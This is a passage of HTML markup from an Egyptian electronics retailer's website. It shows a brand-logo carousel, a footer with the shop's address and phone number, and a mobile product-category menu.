									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/meetion/" title="Meetion" class="wd-fill"></a>
									
									<img width="230" height="64" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 230px) 100vw, 230px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png 230w, https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11-150x42.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yesoriginal/" title="YesOriginal" class="wd-fill"></a>
									
									<img width="270" height="43" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 270px) 100vw, 270px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png 270w, https://highendtec.com/wp-content/uploads/2023/03/yesoriginal-150x24.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/t-wolf/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/wo/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen-2/" title="UGREEN" class="wd-fill"></a>
									
									<img width="1315" height="1315" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1315px) 100vw, 1315px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png 1315w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-700x700.png 700w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cooler-master/" title="Cooler Master" class="wd-fill"></a>
									
									<img width="278" height="240" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 278px) 100vw, 278px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png 278w, https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg-150x129.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/jakemy/" title="JAKEMY" class="wd-fill"></a>
									
									<img width="160" height="50" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2.png 160w, https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/moxom/" title="Moxom" class="wd-fill"></a>
									
									<img width="613" height="138" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 613px) 100vw, 613px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png 613w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-400x90.png 400w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-430x97.png 430w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-150x34.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/genius/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aplus/" title="APlus" class="wd-fill"></a>
									
									<img width="586" height="200" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Aplus" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 586px) 100vw, 586px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO.png 586w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-400x137.png 400w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-430x147.png 430w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-150x51.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/microsoft/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/bingozones/" title="BingoZones" class="wd-fill"></a>
									
									<img width="983" height="231" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 983px) 100vw, 983px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png 983w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-400x94.png 400w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-768x180.png 768w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-860x202.png 860w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-430x101.png 430w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-700x164.png 700w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-150x35.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom-2/" title="Joyroom" class="wd-fill"></a>
									
									<img width="856" height="186" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 856px) 100vw, 856px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png 856w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-400x87.png 400w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-768x167.png 768w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-430x93.png 430w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-700x152.png 700w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/lava/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/apple/" title="Apple" class="wd-fill"></a>
									
									<img width="477" height="594" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 477px) 100vw, 477px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/apple.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/apple.png 477w, https://highendtec.com/wp-content/uploads/2023/03/apple-241x300.png 241w, https://highendtec.com/wp-content/uploads/2023/03/apple-430x535.png 430w, https://highendtec.com/wp-content/uploads/2023/03/apple-150x187.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/beexcellent/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/tp-link/" title="TP-LINK" class="wd-fill"></a>
									
									<img width="2308" height="871" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="TP-LINK" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 2308px) 100vw, 2308px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png 2308w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-400x151.png 400w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1300x491.png 1300w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-768x290.png 768w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1536x580.png 1536w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-2048x773.png 2048w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-860x325.png 860w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-430x162.png 430w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-700x264.png 700w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-150x57.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/speedlink/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cougar/" title="Cougar" class="wd-fill"></a>
									
									<img width="274" height="271" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 274px) 100vw, 274px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png 274w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-150x148.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/anker/" title="Anker" class="wd-fill"></a>
									
									<img width="789" height="245" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 789px) 100vw, 789px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png 789w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-400x124.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-768x238.png 768w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-430x134.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-700x217.png 700w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/miniso/" title="Miniso" class="wd-fill"></a>
									
									<img width="500" height="104" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png 500w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-400x83.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-430x89.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-150x31.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/standard-st/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
